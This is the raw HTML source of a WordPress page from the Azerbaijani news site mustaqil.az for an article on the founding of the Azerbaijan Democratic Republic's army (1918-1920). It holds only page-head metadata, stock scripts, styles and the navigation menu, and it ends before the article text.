

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/cumhuriyy%C9%99t-ordusu-nec%C9%99-yarandi/
body_size: 24309
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CUMHURİYYƏT ORDUSU NECƏ YARANDI... - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/cumhuriyyət-ordusu-necə-yarandi/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CUMHURİYYƏT ORDUSU NECƏ YARANDI... - Müstəqil Az" />
	<meta property="og:description" content="CUMHURİYYƏT ORDUSU NECƏ YARANDI 1918-1920-ci illərdə Azərbaycan Xalq Cümhuriyyəti (AXC) dövründə ordunun qurulması hökumətin diqqət mərkəzində idi. Azərbaycan xalqının taleyi..." />
	<meta property="og:url" content="https://www.mustaqil.az/cumhuriyyət-ordusu-necə-yarandi/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2019-05-27T10:20:24+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="27 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/cumhuriyy%c9%99t-ordusu-nec%c9%99-yarandi/#article","isPartOf":{"@id":"https://www.mustaqil.az/cumhuriyy%c9%99t-ordusu-nec%c9%99-yarandi/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"CUMHURİYYƏT ORDUSU NECƏ YARANDI&#8230;","datePublished":"2019-05-27T10:20:24+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/cumhuriyy%c9%99t-ordusu-nec%c9%99-yarandi/"},"wordCount":5336,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/cumhuriyy%c9%99t-ordusu-nec%c9%99-yarandi/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/cumhuriyy%c9%99t-ordusu-nec%c9%99-yarandi/","url":"https://www.mustaqil.az/cumhuriyy%c9%99t-ordusu-nec%c9%99-yarandi/","name":"CUMHURİYYƏT ORDUSU NECƏ YARANDI... - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2019-05-27T10:20:24+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/cumhuriyy%c9%99t-ordusu-nec%c9%99-yarandi/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/cumhuriyy%c9%99t-ordusu-nec%c9%99-yarandi/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/cumhuriyy%c9%99t-ordusu-nec%c9%99-yarandi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"CUMHURİYYƏT ORDUSU NECƏ YARANDI&#8230;"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; CUMHURİYYƏT ORDUSU NECƏ YARANDI&#8230; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/cumhuriyy%c9%99t-ordusu-nec%c9%99-yarandi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/44907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=44907' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fcumhuriyy%25c9%2599t-ordusu-nec%25c9%2599-yarandi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fcumhuriyy%25c9%2599t-ordusu-nec%25c9%2599-yarandi%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-44907 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
